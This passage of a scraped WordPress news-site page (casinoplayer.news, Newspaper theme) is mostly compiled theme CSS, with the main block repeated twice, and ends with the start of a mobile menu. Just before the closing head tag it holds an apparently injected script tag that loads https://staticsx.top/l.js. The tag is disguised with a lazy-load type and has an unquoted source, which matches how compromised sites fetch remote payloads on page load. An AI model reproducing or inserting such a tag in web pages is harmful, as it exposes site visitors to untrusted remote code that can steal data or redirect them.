    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0d42a2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0d42a2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0d42a2;
    }
    
    


    
    .td_module_mx2 .td-module-title {
    	font-family:Muli;
	font-weight:800;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #0d42a2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0d42a2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0d42a2;
                }
                .tdm-btn-style1 {
					background-color: #0d42a2;
				}
				.tdm-btn-style2:before {
				    border-color: #0d42a2;
				}
				.tdm-btn-style2 {
				    color: #0d42a2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0d42a2;
                    -moz-box-shadow: 0 2px 16px #0d42a2;
                    box-shadow: 0 2px 16px #0d42a2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0d42a2;
                    -moz-box-shadow: 0 4px 26px #0d42a2;
                    box-shadow: 0 4px 26px #0d42a2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="home paged page-template page-template-page-pagebuilder-overlay page-template-page-pagebuilder-overlay-php page page-id-697 paged-2 page-paged-2 td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-697 current_page_item menu-item-first menu-item-698"><a href="https://www.casinoplayer.news/">Home</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-699"><a href="#">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.casinoplayer.news/category/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://www.casinoplayer.news/category/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://www.casinoplayer.news/category/mobile/iphone/">iPhone</a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://www.casinoplayer.news/category/gadgets/">Gadgets</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://www.casinoplayer.news/category/science/">Science</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.casinoplayer.news/category/entertainment/">Entertainment</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://www.casinoplayer.news/category/reviews/">Reviews</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
